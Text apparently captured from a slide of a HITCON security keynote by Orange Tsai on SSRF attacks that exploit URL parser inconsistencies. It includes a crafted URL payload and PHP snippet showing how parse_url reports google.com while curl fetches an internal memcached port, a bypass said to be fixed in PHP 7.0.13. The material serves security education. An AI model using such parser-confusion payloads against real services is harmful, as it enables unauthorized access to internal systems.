 Abusing URL Parsers - Case Study
• SSRF-Bypass tech #3
The inconsistency between URL parser and URL requester
• Fixed in PHP 7.0.13
$url = 'http://127.0.0.1:11211#@google.com:80/';
$parsed = parse_url($url);
var_dump($parsed[host]); // string(10) "google.com"
var_dump($parsed[port]); // int(80)
curl($url);
…127.0.0.1:11211 fetched
MISSION CODE
HITCON XIII
Day2 R0 09:10-10:00
Keynote :
A New Era of SSRF - Exploiting URL Parser in Trending Programming Languages!
蔡政達 (Orange Tsai)